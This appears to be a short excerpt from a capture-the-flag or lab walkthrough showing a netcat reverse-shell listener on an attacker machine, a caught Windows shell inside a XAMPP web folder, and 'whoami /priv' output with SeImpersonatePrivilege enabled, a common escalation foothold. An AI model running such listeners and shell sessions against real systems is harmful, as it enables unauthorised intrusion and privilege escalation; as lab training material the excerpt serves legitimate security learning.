 root@ip-10-10-226-180:~# rlwrap nc -lvnp 9000
Listening on [0.0.0.0] (family 0, port 9000)
Connection from 10.10.245.197 50122 received!
SOCKET: Shell has connected! PID: 5248
Microsoft Windows [Version 10.0.18362.1256]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\images>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeShutdownPrivilege           Shut down the system                      Disabled
SeUndockPrivilege             Remove computer from docking station      Disabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
SeTimeZonePrivilege           Change the time zone                      Disabled
C:\xampp\htdocs\images>whoami
desktop-997gg7d\sign